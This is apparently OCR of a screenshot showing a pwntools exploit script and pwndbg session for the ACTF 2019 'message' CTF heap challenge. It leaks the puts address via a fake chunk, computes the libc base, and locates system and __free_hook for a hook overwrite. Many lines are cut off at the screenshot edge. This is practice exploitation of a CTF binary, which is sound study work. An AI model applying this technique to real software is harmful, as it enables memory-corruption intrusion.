 [+] puts_addr:0x7ffff7867860
[+] system_addr:0x7ffff783f550
[+] __free_hook_addr:0x7ffff7b9d7a8
[*] running in new terminal: ['/usr/bin/gdb', '-q', './copy_ACTF_201
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './copy_ACTF_20
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-v',
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
------- tip of the day (disable with set show-tips off) -------
GDB and Pwndbg parameters can be shown or set with show <param> and
pwndbg> p system
$1 = {int (const char *)} 0x7ffff783f550 <__libc_system>
pwndbg> p __free_hook
$2 = (void (*)(void *, const void *)) 0x0
pwndbg> x/10gx 0x7ffff7b9d7a8
0x7ffff7b9d7a8 <__free_hook>: 0x0000000000000000 0x0000000000
<next_to_use>: 0x0000000000000000 0x0000000000
<disallow_malloc_check>: 0x0000000000000000 0x00
<atfork_recursive_cntr>: 0x0000000000000000 0x00
<atfork_mem+8>: 0x00007ffff7873e40 0x00007ffff7
/home/zhuwenxiu/personal_file/pwn/heap/double_free/ACTF_2019_message/exp.py - Sul
File Edit Selection Find View Goto Tools Project Preferences Help
exp.py × ACTF_2019_message.py ×
55
56 #add(0x20, p64(puts_addr_got)) # fake_chunk <-> chunk_0
57 sla("What's your choice: ", 1)
58 sla(":\n", 0x20)
59 io.sendlineafter(":\n", p64(puts_addr_got))
60
61 # get puts_addr
62 show(0)
63 response = rcu("\n")
64 message = response.split(b'The message: ')[-1].strip() # r
65 puts_addr = uu64(message)
66 success(f"puts_addr:{hex(puts_addr)}")
67
68 # ret2libc
69 puts_offset = libc.sym['puts']
70 libc_base = puts_addr - puts_offset
71 system_addr = libc_base + libc.sym['system']
72 free_hook_addr = libc_base + libc.sym['__free_hook']
73 success(f"system_addr:{hex(system_addr)}")
74 success(f"__free_hook_addr:{hex(free_hook_addr)}")
75
76 dbg()
77
Line 74, Column 51